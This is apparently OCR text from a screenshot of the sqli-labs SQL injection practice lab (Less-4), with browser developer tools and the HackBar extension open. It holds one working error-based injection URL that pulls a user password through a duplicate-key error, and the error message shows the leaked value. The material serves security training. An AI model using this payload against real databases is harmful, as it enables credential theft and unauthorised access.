 Welcome Dhakkan
Duplicate entry 'admin1' for key 'group_key'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
tion Encoding SQL XSS LFI XXE Other @公众号:信安
Load URL
Split URL
http://www.sqli.com/Less-4/?id=1") and ( Select count(*) from information_schema.tables group by concat((select password from
security.users limit 7,1),floor(rand(0)*2))) --+